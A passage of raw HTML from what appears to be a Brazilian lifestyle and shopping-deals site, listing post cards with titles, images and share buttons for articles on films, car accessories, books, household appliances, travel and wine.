			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
